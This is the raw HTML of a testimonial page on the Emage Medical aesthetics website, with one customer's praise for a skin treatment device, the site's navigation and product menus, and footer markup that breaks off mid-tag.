		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*COLOR PALETTE*/:root{--wpex-palette-4604-color:#021b3c;}.has-palette-4604-background-color,.wp-block-button__link.has-palette-4604-background-color{background-color:var(--wpex-palette-4604-color);}.has-palette-4604-border-color,.wp-block-button__link.has-palette-4604-border-color{border-color:var(--wpex-palette-4604-color);}.has-palette-4604-color,.wp-block-button__link.has-palette-4604-color{color:var(--wpex-palette-4604-color);}/*TYPOGRAPHY*/body{font-family:Urbanist;font-weight:400;font-size:16px;color:#606060;}:root{--wpex-btn-font-family:Raleway,sans-serif;--wpex-btn-font-weight:600;--wpex-btn-font-style:normal;--wpex-btn-letter-spacing:0.5px;--wpex-btn-text-transform:uppercase;}#top-bar-content{font-family:Urbanist;font-weight:400;font-size:13px;letter-spacing:2px;text-transform:capitalize;}.main-navigation-ul .link-inner{font-family:Urbanist;font-weight:400;font-size:13px;letter-spacing:1.5px;text-transform:uppercase;}.main-navigation-ul .sub-menu .link-inner{font-size:16px;text-transform:capitalize;}.wpex-mobile-menu,#sidr-main{font-family:Raleway,sans-serif;font-weight:600;font-size:14px;letter-spacing:1px;text-transform:uppercase;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:Urbanist;font-weight:700;font-size:35px;color:#000000;}body.single-post .single-post-title{font-family:Urbanist;font-weight:600;font-size:35px;color:#000000;line-height:1.25;}:root{--wpex-heading-font-style:normal;}.theme-heading{font-style:normal;}.vcex-heading{font-style:normal;}h1,.wpex-h1{font-style:normal;}h2,.wpex-h2{font-style:normal;}h3,.wpex-h3{font-style:normal;}h4,.wpex-h4{font-weight:500;font-style:normal;text-transform:uppercase;}@media(max-width:1024px){body.single-post .single-post-title{font-size:32px;}}@media(max-width:959px){body.single-post .single-post-title{font-size:32px;}}@media(max-width:767px){body.single-post .single-post-title{font-size:32px;}}@media(max-width:479px){body{font-size:14px;}body.single-post .single-post-title{font-size:32px;}}/*ADVANCED STYLING CSS*/.page-header.has-bg-image{background-image:url(https://www.emagemedical.com/wp-content/uploads/2023/03/hero-image-3.3.png);}/*CUSTOMIZER STYLING*/:root{--wpex-bg-color:#f7f4f2;--wpex-accent:#b92174;--wpex-accent-alt:#b92174;--wpex-link-color:#d51c5d;--wpex-hover-heading-link-color:#d51c5d;--wpex-hover-link-color:#b82171;--wpex-btn-padding:8px 20px;--wpex-btn-border-radius:2px;--wpex-btn-color:#ffffff;--wpex-hover-btn-color:#ffffff;--wpex-btn-bg:#b82171;--wpex-hover-btn-bg:#d51c5d;--wpex-site-header-shrink-start-height:65px;--wpex-site-header-shrink-end-height:50px;--wpex-vc-column-inner-margin-bottom:0px;}.site-boxed{--wpex-bg-color:#f7f4f2;}.page-header.wpex-supports-mods{padding-block-start:155px;padding-block-end:125px;border-top-width:0px;border-bottom-width:0px;}.page-header.wpex-supports-mods .page-header-title{color:#f9f8f7;}#site-scroll-top{border-radius:8px!important;margin-inline-end:25px;margin-block-end:50px;background-color:#b82171;color:#ffffff;}#site-scroll-top:hover{background-color:#d51c5d;color:#ffffff;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-max-width:90%;--wpex-container-width:1260px;}#top-bar-wrap{background-color:#b92171;border-color:#b92171;}.wpex-top-bar-sticky{background-color:#b92171;}#top-bar{color:#ffffff;--wpex-text-2:#ffffff;--wpex-text-3:#ffffff;--wpex-text-4:#ffffff;--wpex-link-color:#ffffff;--wpex-hover-link-color:#000000;padding-block-start:5px;padding-block-end:5px;}.header-padding{padding-block-start:18px;padding-block-end:18px;}#site-header{--wpex-site-header-bg-color:#f7f4f2;}#site-navigation-wrap{--wpex-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#000000;--wpex-active-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#b92171;--wpex-active-main-nav-link-color:#b92171;--wpex-dropmenu-bg:#f7f4f2;--wpex-dropmenu-caret-bg:#f7f4f2;--wpex-dropmenu-border-color:#f7f4f2;--wpex-dropmenu-caret-border-color:#f7f4f2;--wpex-megamenu-divider-color:#f7f4f2;--wpex-dropmenu-link-color:#000000;--wpex-hover-dropmenu-link-color:#b92171;--wpex-hover-dropmenu-link-bg:#f7f4f2;--wpex-active-dropmenu-link-color:#b92171;--wpex-active-hover-dropmenu-link-color:#b92171;}#mobile-menu{--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-hover-link-color:#b82171;}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#051c3c;}#sidr-main{--wpex-border-main:#051c3c;color:#ffffff;--wpex-link-color:#ffffff;--wpex-text-2:#ffffff;--wpex-hover-link-color:#b82171;}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:175px;}}@media only screen and (min-width:768px) and (max-width:959px){:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:959px;}:root{--wpex-content-area-width:100%;}}</style></head>

<body class="wp-singular testimonials-template-default single single-testimonials postid-3326 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme cookies-not-set wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site wpex-has-primary-bottom-spacing site-full-width content-full-width has-topbar has-overlay-header page-header-disabled has-mobile-menu wpex-mobile-toggle-menu-icon_buttons wpex-no-js wpb-js-composer js-comp-ver-8.4.1 vc_responsive">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm wpex-text-center wpex-print-hidden">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-text-center wpex-md-text-center">
	<div id="top-bar-content" class="has-content top-bar-centered wpex-clr"> <a href="/request-a-product-tour/">Request a Product Tour</a> <span style="color:#000">|</span>       
 <a href="/existing-client-reorder-form/">Client Portal</a> <span style="color:#000">
      
  
 
</div>

</div>

		</div>

	
<div id="overlay-header-wrap" class="wpex-clr"><div id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky wpex-print-hidden">	<header id="site-header" class="header-five wpex-z-sticky header-full-width wpex-dropdown-style-minimal wpex-dropdowns-shadow-five fixed-scroll has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height overlay-header white-style custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-five-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-five-logo show-at-mm-breakpoint logo-padding wpex-flex wpex-items-center wpex-text-center wpex-justify-center">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.emagemedical.com/" rel="home" class="main-logo"><img src="https://www.emagemedical.com/wp-content/uploads/2023/05/emage-white-logo-1.png" alt="Emage Innovation Aesthetic Solutions" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle logo-img--base" height="60" data-no-retina data-skip-lazy fetchpriority="high" data-nonsticky-logo><img src="https://www.emagemedical.com/wp-content/uploads/2023/05/emage-black-logo.png" alt="Emage Innovation Aesthetic Solutions" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle logo-img--sticky" width="1353" height="348" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-five wpex-h-100 navbar-fixed-line-height hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-h-100 wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-flex wpex-float-none wpex-h-100 wpex-justify-center wpex-items-center wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3294 dropdown"><a href="https://www.emagemedical.com/about-us/"><span class="link-inner">About <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://www.emagemedical.com/about-us/testimonials/"><span class="link-inner">Testimonials</span></a></li>
	<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://www.emagemedical.com/about-us/blog/"><span class="link-inner">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3049 dropdown"><a href="https://www.emagemedical.com/our-technologies/"><span class="link-inner">Our Technologies <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3050 dropdown"><a href="https://www.emagemedical.com/our-technologies/skin-imaging-systems/"><span class="link-inner">Skin Imaging Systems <span class="nav-arrow second-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://www.emagemedical.com/our-technologies/skin-imaging-systems/image-pro-sunlite/"><span class="link-inner">Image Pro® Sunlite</span></a></li>
		<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://www.emagemedical.com/our-technologies/skin-imaging-systems/image-pro-hybrid/"><span class="link-inner">Image Pro® HYBRID</span></a></li>
		<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.emagemedical.com/our-technologies/skin-imaging-systems/image-pro-opera-3d/"><span class="link-inner">Image Pro® Opera 3D</span></a></li>
		<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://www.emagemedical.com/our-technologies/skin-imaging-systems/image-pro-le/"><span class="link-inner">Image Pro® LE</span></a></li>
		<li id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3888"><a href="https://www.emagemedical.com/our-technologies/skin-imaging-systems/imagepro-halo/"><span class="link-inner">Image Pro® Halo</span></a></li>
	</ul>
</li>
	<li id="menu-item-3960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3960 dropdown"><a href="/our-technologies/microneedling/"><span class="link-inner">Microneedling <span class="nav-arrow second-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4038"><a href="https://www.emagemedical.com/our-technologies/microneedling/cytopen-ng/"><span class="link-inner">CytoPen®</span></a></li>
		<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://www.emagemedical.com/our-technologies/cyto-rf/"><span class="link-inner">Cyto-RF®</span></a></li>
		<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3202"><a href="https://www.emagemedical.com/our-technologies/microneedling/stemfacial/"><span class="link-inner">StemFacial®</span></a></li>
	</ul>
</li>
	<li id="menu-item-3961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3961 dropdown"><a href="/our-technologies/hair-restoration/"><span class="link-inner">Hair Restoration <span class="nav-arrow second-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.emagemedical.com/our-technologies/hair-restoration/image-pro-hair-pro/"><span class="link-inner">ImagePro® HairPRO</span></a></li>
		<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://www.emagemedical.com/our-technologies/hair-restoration/cytoserum/"><span class="link-inner">CytoSerum®</span></a></li>
	</ul>
</li>
	<li id="menu-item-3962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3962 dropdown"><a href="/our-technologies/hydradermabrasion/"><span class="link-inner">Hydradermabrasion <span class="nav-arrow second-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><a href="https://www.emagemedical.com/our-technologies/cytopeel/"><span class="link-inner">CytoPeel®</span></a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3190"><a href="https://www.emagemedical.com/our-technologies/cyto-solutions/"><span class="link-inner">CytoSolutions</span></a></li>
	</ul>
</li>
	<li id="menu-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4344"><a href="https://www.emagemedical.com/our-technologies/cyto-rf/"><span class="link-inner">Cyto-RF®</span></a></li>
</ul>
</li>
<li id="menu-item-4922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4922"><a href="https://www.emagemedical.com/specials/"><span class="link-inner">Specials</span></a></li>
<li id="menu-item-5103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5103"><a href="https://www.emagemedical.com/financing-programs/"><span class="link-inner">Financing Programs</span></a></li>
<li id="menu-item-logo" class="wpex-px-40 hide-at-mm-breakpoint menu-item-logo">
<div id="site-logo" class="site-branding header-five-logo display logo-padding wpex-flex wpex-items-center wpex-text-center wpex-justify-center">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.emagemedical.com/" rel="home" class="main-logo"><img src="https://www.emagemedical.com/wp-content/uploads/2023/05/emage-white-logo-1.png" alt="Emage Innovation Aesthetic Solutions" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle logo-img--base" height="60" data-no-retina data-skip-lazy fetchpriority="high" data-nonsticky-logo><img src="https://www.emagemedical.com/wp-content/uploads/2023/05/emage-black-logo.png" alt="Emage Innovation Aesthetic Solutions" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle logo-img--sticky" width="1353" height="348" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>
</li>
<li id="menu-item-3262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3262"><a href="https://www.emagemedical.com/marketing-support/"><span class="link-inner">Marketing &#038; Support</span></a></li>
<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://www.emagemedical.com/areas-served-us/"><span class="link-inner">Areas Served</span></a></li>
<li id="menu-item-3394" class="menu-button menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://www.emagemedical.com/contact-us/"><span class="link-inner">Contact Us</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span><span class="screen-reader-text" data-open-text>Open mobile menu</span><span class="screen-reader-text" data-open-text>Close mobile menu</span></a>			</div>
</div></div>
			</header>
</div>
			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			
			
<div id="single-blocks" class="wpex-clr">

	<div id="testimonials-single-content" class="single-content entry wpex-mb-40 wpex-clr">

		
<article id="post-3326" class="testimonial-entry">
			
<div class="testimonial-entry-content wpex-relative wpex-boxed wpex-border-0 wpex-clr">
	<span class="testimonial-caret wpex-absolute wpex-block wpex-w-0 wpex-h-0"></span>
		<div class="testimonial-entry-text wpex-last-mb-0 wpex-clr"><p>&#8220;WOW!! Loving my skin again…smoother, firmer, more even tone and dewy glow. Apparatus was easy to use and not time consuming at all. No down time or worries after use…can go about my day. Cari Ray is extremely knowledgeable and answered all my questions. Thank you for helping me reach my skin goals!!&#8221;</p>
</div>
</div>
		<div class="testimonial-entry-bottom wpex-flex wpex-flex-wrap wpex-mt-20">
						
<div class="testimonial-entry-meta wpex-flex-grow">
<div class="testimonial-entry-author entry-title">Michelle West</div>
</div>		</div>
	</article>
	</div>

	
</div>
			
			
		</div>

		
	</div>

	
</div>


				<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">
		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://www.emagemedical.com/testimonial/lindy-pettet/" rel="prev"><span class="wpex-mr-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></span><span class="screen-reader-text">previous post: </span>Previous</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://www.emagemedical.com/testimonial/cheri-lynn/" rel="next"><span class="screen-reader-text">next post: </span>Next<span class="wpex-ml-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></a></li></ul>
	</div>
	
		</main>

		</div>
		

<footer id="footer-builder" class="footer-builder">
	<div class="footer-builder-content container entry wpex-clr">
		<style>.vc_custom_1677005203612{padding-top: 30px !important;background-color: #051c3c !important;}.vc_custom_1676946882729{padding-top: 10px !important;background-color: #051c3c !important;}.vc_custom_1676946889081{padding-bottom: 30px !important;background-color: #051c3c !important;}.vc_custom_1677002225746{padding-bottom: 10px !important;}.vc_custom_1754519221953{margin-top: 22px !important;}.vc_custom_1677005494320{margin-top: 10px !important;margin-bottom: 20px !important;margin-left: 20px !important;}.vc_custom_1676998341216{padding-bottom: 30px !important;}.vc_custom_1677007214501{padding-left: 5% !important;}.vc_custom_1677007220449{padding-left: 8% !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1677005203612 wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_6967380b88643 .vcex-image-inner{max-width:245px;}</style><figure class="vcex-image vcex-module wpex-text-center vcex_6967380b88643"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1677002225746"><a href="/home/"><img width="2560" height="598" src="https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white.png" class="vcex-image-img wpex-align-middle" alt="logo" loading="lazy" decoding="async" srcset="https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white.png 2560w, https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white-300x70.png 300w, https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white-1024x239.png 1024w, https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white-768x179.png 768w, https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white-1536x359.png 1536w, https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white-2048x478.png 2048w, https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white-171x40.png 171w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px;"></div><style>.vcex-multi-buttons.vcex_6967380b8b810 .theme-button,.vcex-multi-buttons.vcex_6967380b8b810 .theme-txt-link{width:160px;}</style><div class="vcex-multi-buttons wpex-flex wpex-flex-wrap wpex-items-center wpex-gap-10 wpex-justify-center vcex_6967380b8b810"><a href="tel:%20704-412-3152" class="theme-button flat outline-transparent wpex-text-center vcex-count-1" data-wpex-hover="{&quot;background&quot;:&quot;#b82171&quot;}">704.412.3152</a><a href="/contact-us/" class="theme-button flat outline-transparent wpex-text-center vcex-count-2" data-wpex-hover="{&quot;background&quot;:&quot;#b82171&quot;}">CONTACT US</a></div><style>.vcex-social-links.vcex_6967380b8c497 .vcex-social-links__item{color:#ffffff;background:#d51c5d;border-color:#051c3c;}.vcex-social-links.vcex_6967380b8c497 .vcex-social-links__item:hover{color:#b82171;background:#ffffff;}</style><div class="vcex-social-links vcex-module wpex-flex wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-items-center wpex-justify-center wpex-gap-5 wpex-last-mr-0 vcex_6967380b8c497"><a href="https://www.facebook.com/EmageMedicalLLC/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-rounded-full wpex-has-custom-color vc_custom_1754519221953 wpex-facebook" target="_blank" rel="noopener noreferrer"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="screen-reader-text">Facebook</span></a><a href="https://www.linkedin.com/company/emagemedical/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-rounded-full wpex-has-custom-color vc_custom_1754519221953 wpex-linkedin" target="_blank" rel="noopener noreferrer"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z"/></svg></span><span class="screen-reader-text">LinkedIn</span></a><a href="https://www.instagram.com/emage.medical/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-rounded-full wpex-has-custom-color vc_custom_1754519221953 wpex-instagram" target="_blank" rel="noopener noreferrer"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></span><span class="screen-reader-text">Instagram</span></a><a href="https://www.youtube.com/@emagemedical" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-rounded-full wpex-has-custom-color vc_custom_1754519221953 wpex-youtube" target="_blank" rel="noopener noreferrer"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg></span><span class="screen-reader-text">YouTube</span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1676946882729 wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-navbar.vcex_6967380b8df23 a.vcex-navbar-link{color:#ffffff;font-family:Urbanist;}.vcex-navbar.vcex_6967380b8df23 a.vcex-navbar-link:is(:hover,.active){color:#ffffff;}.vcex-navbar.vcex_6967380b8df23{font-size:16px;}</style><nav class="vcex-navbar vcex-module hide-at-mm-breakpoint align-center wpex-text-center vc_custom_1677005494320 vcex_6967380b8df23"><div class="vcex-navbar-inner wpex-clr wpex-last-mr-0"><a href="https://www.emagemedical.com/about-us/" class="vcex-navbar-link vcex-navbar-link--3291 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-1em"><span class="vcex-navbar-link-text">About</span></a><a href="https://www.emagemedical.com/financing-programs/" class="vcex-navbar-link vcex-navbar-link--3241 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-1em"><span class="vcex-navbar-link-text">Financing Programs</span></a><a href="https://www.emagemedical.com/marketing-support/" class="vcex-navbar-link vcex-navbar-link--3258 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-1em"><span class="vcex-navbar-link-text">Marketing &#038; Support</span></a><a href="https://www.emagemedical.com/specials/" class="vcex-navbar-link vcex-navbar-link--744 wpex-inline-block 